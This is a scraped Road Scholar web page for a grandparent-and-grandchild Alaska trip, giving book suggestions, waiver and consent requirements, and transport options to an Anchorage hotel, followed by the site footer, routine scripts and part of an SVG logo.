            <div class="rl-book-notes">A post-apocalyptic tale set in Alaska for teens/young adults.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Winterdance: The Fine Madness of Running the Iditarod</span></div><div><span class="rl-book-author">by Gary Paulsen</span></div>
            <div class="rl-book-notes">Gary Paulsen entered the Iditarod, an eleven hundred and eighty mile sled-dog race through the Alaskan wilderness.  For seventeen days, Paulsen and his team of dogs endured blizzards, frostbite, dogfights, elk attacks, insomnia, and hallucinations in a relentless push to carry on.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-27504921" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-62947448" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 8 - Aug 14, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-62947448"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 20 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 20 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 11 - Jul 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 11 - Jul 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 25 - Jul 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 25 - Jul 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 8 - Aug 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 8 - Aug 14, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7c0f7377-0a29-42d6-bda7-62d4ff944e66" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>There is a Waiver and Release Agreement form required for Ididaride Sled Dog Tours, Inc. before participating in the sled dog activity and for Chugach Adventures before participating in the glacier float excursion.  &#xD;&#xA;&#xD;&#xA;Please carefully review the waivers for both activities and complete prior to the program start date. Please note that we request the completed waiver for Ididaride Sled Dog Tours, Inc. to be emailed or mailed to us prior to the start date of the program. The waiver for Chugach Adventures must be completed using the link that can be found in the Recommended Websites section of your pre-program information packet and a parent must sign for the child. Please reach out prior to the start date of the program if you have any questions or concerns.&#xD;&#xA;&#xD;&#xA;A Parental Consent Form is required for minors and should be returned at least 5 weeks before the program start. This form must be signed by ALL custodial parent(s) / legal guardian(s) of the minor. Completed forms can be emailed to programadmin@roadscholar.org or mailed to Road Scholar, PO Box 56033, Boston, MA 02205.&#xD;&#xA;&#xD;&#xA;If you have two Young Learners joining the program, each Young Learner will need their own Parental Consent Form completed.&#xD;&#xA;&#xD;&#xA;Signed liability release waivers are required by insurance carriers from all participants due to the activities on this program.&#x9;</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2801cfd4-8970-46f7-aaac-a8f80f2e6948" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on August 8, 2026</p><p>Meet the group at Hotel Captain Cook in Anchorage, AK</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Anchorage, AK at Hotel Captain Cook</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Boxed breakfast.  No scheduled programming. 11:00 a.m. hotel checkout.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Ted Stevens Anchorage International Airport</p><p><span>From this airport, schedule your flight to arrive no later than</span>
                            <span>17:00</span>
                            <span>.</span></p><p><span>The estimated travel time to the check-in location is</span>
                        <span>28 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>5 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">People Mover to Hotel Captain Cook</p><p class="text-tangaroa fw-bold">Public Transportation</p><p><span class="text-tangaroa fw-bold">Phone:</span> 9073436543</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Call 907-343-6543 or visit peoplemover.org for ticket information and schedules. This option includes approximately 10 minutes of walking.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Ted Stevens Anchorage International Airport</p><p><span>From this airport, schedule your flight to arrive no later than</span>
                            <span>17:00</span>
                            <span>.</span></p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>5 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Transfer to and from Hotel Captain Cook</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p>If you booked a round-trip airfare through Road Scholar, you will receive a free transfer from Ted Stevens Anchorage International Airport to Hotel Captain Cook on the day the program begins and ends. You will receive detailed information regarding this transfer in advance of the program. If you did not book airfare through Road Scholar, you will be responsible for making your own way to the program. Please review the suggested options.&#xD;&#xA;&#xD;&#xA;If you purchased air through Road Scholar and are arriving early or departing later but would like to join the arranged transfer on the Start/Arrival and End/Departure Dates, please notify rswestprograms@roadscholar.org at least 30 days in advance of the program start date.&#x9;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Ted Stevens Anchorage International Airport</p><p><span>From this airport, schedule your flight to arrive no later than</span>
                            <span>17:00</span>
                            <span>.</span></p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>5 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Alaska Yellow Cab to Hotel Captain Cook</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Phone:</span> 9072222222</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Visit www.alaskayellowdispatch.com or call 907-222-2222 for additional information.&#xD;&#xA;&#xD;&#xA;Uber and Lyft are also available in Anchorage, AK.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A3"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Train
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a62a8d2a-5c5d-48e1-aa45-ed4950b49006" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Train</div><p>Arrival day is on 8/8/2026.</p><p>Meet the group at Hotel Captain Cook in Anchorage, AK.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Anchorage, AK at Hotel Captain Cook.
        </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>Boxed breakfast.  No scheduled programming. 11:00 a.m. hotel checkout..</p><div><div class="travel-info-body-subtitle">Program Arrival</div><p class="fw-bold text-cardinal">Station: Anchorage Alaska Railroad Depot</p><p><span>The estimated travel time to the check-in location is</span>
                    <span>3 minutes</span>
                    <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                    <span>.5 miles</span>
                    <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options From the Train Station</div><p class=" fw-bold text-tangaroa">Alaska Yellow Cab to Hotel Captain Cook</p><p class=" fw-bold text-tangaroa">Taxi</p><p><span class="fw-bold text-tangaroa">Phone:</span> 9072222222</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Visit www.alaskayellowdispatch.com or call 907-222-2222 for additional information.&#xD;&#xA;&#xD;&#xA;Uber and Lyft are also available in Anchorage, AK.</p></div></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-6292614" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"02a80b472ff44ceeb186987ecaa6c368"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24149%2FWild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild&sessionid=6eec22bf050858c8b260919c80d8a7d4&v=1768654198063&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 309
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1649
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 